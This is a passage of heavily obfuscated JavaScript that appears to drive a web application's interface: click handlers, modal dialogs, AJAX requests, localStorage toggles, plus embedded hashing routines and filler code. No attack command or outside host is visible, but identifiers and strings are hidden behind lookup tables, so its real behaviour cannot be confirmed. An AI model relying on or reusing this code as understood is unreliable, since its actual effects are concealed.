[0x15e]))}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(0x471)](g_XoV6h(0x472)+kE9EMRS,v6Mfb9[g_XoV6h(0x473)]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x476)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x477)+g_XoV6h(0x478))){case g_XoV6h(q92_e0u[0x162]):UEYLbeV[g_XoV6h(q92_e0u[0x162])](kiQLMR);break;case g_XoV6h(q92_e0u[0x174]):UEYLbeV[g_XoV6h(0x47b)+g_XoV6h(0x47c)+q92_e0u[0x21]](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x163]):UEYLbeV[g_XoV6h(q92_e0u[0x163])](kiQLMR);break;case g_XoV6h(q92_e0u[0x164]):UEYLbeV[g_XoV6h(q92_e0u[0x164])](kiQLMR);break;case g_XoV6h(q92_e0u[0x165]):UEYLbeV[g_XoV6h(q92_e0u[0x165])](kiQLMR);break;case g_XoV6h(q92_e0u[0x166]):UEYLbeV[g_XoV6h(q92_e0u[0x166])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x167]):UEYLbeV[g_XoV6h(q92_e0u[0x167])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169]):UEYLbeV[g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169])](v6Mfb9,kiQLMR);break;case g_XoV6h(0x484):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])),g_XoV6h(0x487));break;case g_XoV6h(0x488)+g_XoV6h(0x489):UEYLbeV[g_XoV6h(q92_e0u[0x191])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(0x48c)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x493))[g_XoV6h(q92_e0u[0x16b])](DDixp3(g_XoV6h(0x494))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](\"fa\")[g_XoV6h(q92_e0u[0x1b7])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16d]):g_XoV6h(q92_e0u[0x16c]))[g_XoV6h(q92_e0u[0x15d])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16c]):g_XoV6h(q92_e0u[0x16d]))),UEYLbeV==q92_e0u[0x1]?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x49a)+g_XoV6h(0x49b)+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](!K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49d)):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49e))))},[g_XoV6h(q92_e0u[0x174])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a])),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])));if(fFTEBms){var u1oO1ua=kE9EMRS[g_XoV6h(q92_e0u[0x178])](),Eobnocu,UiekLz,wEmN7Z;X2UNESG(Eobnocu=kE9EMRS[g_XoV6h(q92_e0u[0x179])](),UiekLz=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x178])]()/q92_e0u[0x12]-u1oO1ua/q92_e0u[0x12],wEmN7Z=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x179])]()/q92_e0u[0x12]-Eobnocu/q92_e0u[0x12]);if(UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var m6TllSC;X2UNESG(Eobnocu=Eobnocu+q92_e0u[0x54],m6TllSC=g_XoV6h(0x4a3)+g_XoV6h(0x4a4)+g_XoV6h(0x4a5)+g_XoV6h(0x4a6)+g_XoV6h(0x4a7)+g_XoV6h(0x4a8)+g_XoV6h(0x4a9)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz)}else{var m6TllSC=g_XoV6h(0x4ad)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz}K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](fFTEBms,g_XoV6h(0x4ae),m6TllSC)}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x163])]:function(DDixp3){var v6Mfb9;X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4af)),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(q92_e0u[0x208])+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4b7)+g_XoV6h(0x4b8)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(DDixp3){DDixp3[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:DDixp3[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4b9))),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])]())})}}}));return q92_e0u[0x2d]},[g_XoV6h(0x4bc)+g_XoV6h(0x4bd)+g_XoV6h(0x4be)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4bf),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4c1)),[g_XoV6h(0x4c2)+g_XoV6h(0x4c3)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(0x4c4)+\"ck\"]:function(){DDixp3(g_XoV6h(0x4c5))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])]());for(v6Mfb9[q92_e0u[0x6]]in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][v6Mfb9[q92_e0u[0x6]]][g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(0x4c7)+q92_e0u[0xbd]]();X2UNESG(v6Mfb9[q92_e0u[0x21]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}):(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])]?(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0xf4])](),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x4ca))[g_XoV6h(q92_e0u[0x214])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])])):kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])))}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x191])]:function(v6Mfb9){var kiQLMR;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x4cc)+g_XoV6h(0x4cd)+\"ve\"),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(0x4ce)]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4d1)+g_XoV6h(0x4d2)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{var UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);UEYLbeV&&!kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))):kiQLMR[g_XoV6h(q92_e0u[0x1d3])]()}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x165])]:function(v6Mfb9){var kiQLMR,UEYLbeV;if(g_XoV6h(0x4d9)in THu9Qk){kE9EMRS()}function kE9EMRS(){var v6Mfb9=function(v6Mfb9){X2UNESG(this.capacity=v6Mfb9,this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])};X2UNESG(v6Mfb9.prototype.get=function(v6Mfb9){var kiQLMR=this.map[v6Mfb9];return kiQLMR?(this.remove(kiQLMR),this.insert(kiQLMR.key,kiQLMR.val),kiQLMR.val):-q92_e0u[0x1]},v6Mfb9.prototype.put=function(v6Mfb9,kiQLMR){this.map[v6Mfb9]?(this.remove(this.map[v6Mfb9]),this.insert(v6Mfb9,kiQLMR)):this.length===this.capacity?(this.remove(this.head),this.insert(v6Mfb9,kiQLMR)):(this.insert(v6Mfb9,kiQLMR),this.length++)},v6Mfb9.prototype.remove=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x4]].prev,v6Mfb9[q92_e0u[0x12]]=v6Mfb9[q92_e0u[0x4]].next);if(v6Mfb9[q92_e0u[0x12]])v6Mfb9[q92_e0u[0x12]].prev=v6Mfb9[q92_e0u[0x6]];if(v6Mfb9[q92_e0u[0x6]])v6Mfb9[q92_e0u[0x6]].next=v6Mfb9[q92_e0u[0x12]];if(this.head===v6Mfb9[q92_e0u[0x4]])this.head=v6Mfb9[q92_e0u[0x12]];if(this.tail===v6Mfb9[q92_e0u[0x4]])this.tail=v6Mfb9[q92_e0u[0x6]];delete this.map[v6Mfb9[q92_e0u[0x4]].key]}),v6Mfb9.prototype.insert=function(v6Mfb9,kiQLMR){var UEYLbeV=new(K6TtnjK(g_XoV6h(0x4da)))(v6Mfb9,kiQLMR);X2UNESG(!this.tail?(this.tail=UEYLbeV,this.head=UEYLbeV):(this.tail.next=UEYLbeV,UEYLbeV.prev=this.tail,this.tail=UEYLbeV),this.map[v6Mfb9]=UEYLbeV)},K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9))}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4db)+g_XoV6h(0x4dc)+g_XoV6h(0x4dd)+q92_e0u[0x3a]),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4de)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x4e0)+g_XoV6h(0x4e1))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),function(v6Mfb9){if(g_XoV6h(0x4e3)in THu9Qk){UEYLbeV()}function UEYLbeV(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x30]]=function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(M2R_Y9P,q92_e0u[0x12]),m6TllSC(bUYUeh,q92_e0u[0x12]),m6TllSC(VUPbLPx),m6TllSC(a4ZvSeN),m6TllSC(PlbnEG),m6TllSC(THu9Qk,q92_e0u[0x12]),m6TllSC(rxuM2i),m6TllSC(bw3EU0),m6TllSC(xz2lO2f,q92_e0u[0x12]),m6TllSC(wEmN7Z),m6TllSC(Eobnocu,q92_e0u[0x12]),m6TllSC(u1oO1ua),m6TllSC(DDixp3,q92_e0u[0x12]),m6TllSC(kE9EMRS,q92_e0u[0x12]),UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x1a2]]=\"\");function kiQLMR(UEYLbeV){return UiekLz(u1oO1ua(bw3EU0(UEYLbeV)))}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return UiekLz(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function DDixp3(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12];return wEmN7Z(Eobnocu(bw3EU0(UEYLbeV[q92_e0u[0x4]]),bw3EU0(UEYLbeV[q92_e0u[0x1]])))}function fFTEBms(UEYLbeV,kiQLMR,kE9EMRS){return xz2lO2f(Eobnocu(bw3EU0(UEYLbeV),bw3EU0(kiQLMR)),kE9EMRS)}function u1oO1ua(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];return LPReTq(bUYUeh(rxuM2i(UEYLbeV[q92_e0u[0x4]]),UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]))}function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x2b]]=rxuM2i(UEYLbeV[q92_e0u[0x4]]));if(UEYLbeV[q92_e0u[0x2b]].length>q92_e0u[0x53])UEYLbeV[q92_e0u[0x2b]]=bUYUeh(UEYLbeV[q92_e0u[0x2b]],UEYLbeV[q92_e0u[0x4]].length*q92_e0u[0x5]);var kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(q92_e0u[0x53]);for(UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x2]]<q92_e0u[0x53];UEYLbeV[q92_e0u[0x2]]++){X2UNESG(kiQLMR[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x36363636,kE9EMRS[UEYLbeV[q92_e0u[0x2]]]=UEYLbeV[q92_e0u[0x2b]][UEYLbeV[q92_e0u[0x2]]]^0x5c5c5c5c)}UEYLbeV[-q92_e0u[0x1a4]]=bUYUeh(kiQLMR.concat(rxuM2i(UEYLbeV[q92_e0u[0x1]])),q92_e0u[0x1a5]+UEYLbeV[q92_e0u[0x1]].length*q92_e0u[0x5]);return LPReTq(bUYUeh(kE9EMRS.concat(UEYLbeV[-q92_e0u[0x1a4]]),HTGmMi(g_XoV6h(0x4e7),q92_e0u[0x1a5],q92_e0u[0x44])))}function UiekLz(kiQLMR){var kE9EMRS,DDixp3,fFTEBms,u1oO1ua;try{UEYLbeV[q92_e0u[0x1a1]]}catch(Eobnocu){UEYLbeV[q92_e0u[0x1a1]]=q92_e0u[0x4]}X2UNESG(kE9EMRS=UEYLbeV[q92_e0u[0x1a1]]?g_XoV6h(0x4e8):g_XoV6h(0x4e9)+g_XoV6h(0x4ea)+g_XoV6h(0x4eb),DDixp3=\"\",fFTEBms=void 0x0);for(u1oO1ua=q92_e0u[0x4];u1oO1ua<kiQLMR.length;u1oO1ua++){X2UNESG(fFTEBms=kiQLMR.charCodeAt(u1oO1ua),DDixp3+=kE9EMRS.charAt(fFTEBms>>>q92_e0u[0xb]&q92_e0u[0xfd])+kE9EMRS.charAt(fFTEBms&q92_e0u[0xfd]))}return DDixp3}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];try{UEYLbeV[-q92_e0u[0x1a2]]}catch(kE9EMRS){UEYLbeV[-q92_e0u[0x1a2]]=\"\"}X2UNESG(kiQLMR[q92_e0u[0x6]]=g_XoV6h(0x4ec),kiQLMR[q92_e0u[0x21]]=\"\",kiQLMR[q92_e0u[0x1e]]=kiQLMR[q92_e0u[0x4]].length);for(kiQLMR[q92_e0u[0xb]]=q92_e0u[0x4];kiQLMR[q92_e0u[0xb]]<kiQLMR[q92_e0u[0x1e]];kiQLMR[q92_e0u[0xb]]+=q92_e0u[0x2]){kiQLMR[q92_e0u[0x18]]=kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]])<<q92_e0u[0x53]|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x1])<<q92_e0u[0x5]:q92_e0u[0x4])|(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]<kiQLMR[q92_e0u[0x1e]]?kiQLMR[q92_e0u[0x4]].charCodeAt(kiQLMR[q92_e0u[0xb]]+q92_e0u[0x12]):q92_e0u[0x4]);for(kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x24]]<q92_e0u[0xb];kiQLMR[q92_e0u[0x24]]++)kiQLMR[q92_e0u[0xb]]*q92_e0u[0x5]+kiQLMR[q92_e0u[0x24]]*q92_e0u[0xa]>kiQLMR[q92_e0u[0x4]].length*q92_e0u[0x5]?kiQLMR[q92_e0u[0x21]]+=UEYLbeV[-q92_e0u[0x1a2]]:kiQLMR[q92_e0u[0x21]]+=kiQLMR[q92_e0u[0x6]].charAt(kiQLMR[q92_e0u[0x18]]>>>q92_e0u[0xa]*(q92_e0u[0x2]-kiQLMR[q92_e0u[0x24]])&q92_e0u[0xe])}return kiQLMR[q92_e0u[0x21]]}function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x1]].length,UEYLbeV[q92_e0u[0x2]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))());var kiQLMR,kE9EMRS,DDixp3,fFTEBms;UEYLbeV[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).ceil(UEYLbeV[q92_e0u[0x4]].length/q92_e0u[0x12]));for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++)UEYLbeV[q92_e0u[0xb]][kiQLMR]=UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12])<<q92_e0u[0x5]|UEYLbeV[q92_e0u[0x4]].charCodeAt(kiQLMR*q92_e0u[0x12]+q92_e0u[0x1]);while(UEYLbeV[q92_e0u[0xb]].length>q92_e0u[0x4]){X2UNESG(fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x1a3]))(),DDixp3=q92_e0u[0x4]);for(kiQLMR=q92_e0u[0x4];kiQLMR<UEYLbeV[q92_e0u[0xb]].length;kiQLMR++){X2UNESG(DDixp3=(DDixp3<<q92_e0u[0x53])+UEYLbeV[q92_e0u[0xb]][kiQLMR],kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).floor(DDixp3/UEYLbeV[q92_e0u[0x12]]),DDixp3-=kE9EMRS*UEYLbeV[q92_e0u[0x12]]);if(fFTEBms.length>q92_e0u[0x4]||kE9EMRS>q92_e0u[0x4])fFTEBms[fFTEBms.length]=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x2]][UEYLbeV[q92_e0u[0x2]].length]=DDixp3,UEYLbeV